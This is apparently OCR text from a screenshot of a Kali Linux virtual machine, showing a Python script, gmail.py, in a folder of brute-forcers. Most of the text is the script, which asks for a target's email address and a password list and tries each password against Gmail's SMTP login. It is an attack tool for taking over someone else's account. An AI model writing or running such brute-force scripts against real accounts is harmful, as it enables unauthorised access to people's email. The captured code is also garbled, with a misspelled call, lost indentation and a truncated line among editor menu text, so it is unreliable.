 pythonethicalhacking [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 08:05 1
root@kali: ~/pythonprograms/bruteforcers
File Edit View Search Terminal Help
GNU nano 3.2 gmail.py Modified
#!/usr/bin/python
import smtplib
from termcolor import colored
smtpserver = smtplib.SMPT("smtp.gmail.com", 587)
smtpserver.ehlo()
smtpserver.starttls()
user = input("[*] Enter Targets Email Address: ")
passwdfile = input("[*] Enter The Path To The Password File: ")
file = open(passwdfile, "r")
for password in file:
password = password.strip('\n')
try:
smtpserver.login(user, password)
print(colored("[+] Password Found: %s" % pas
except
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo M-A Mark Text M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line M-E Redo M-6 Copy Text ^Q Where Was M-W Next
Right Ctrl
99+ B ENG 2:05 PM
4/22/2019 17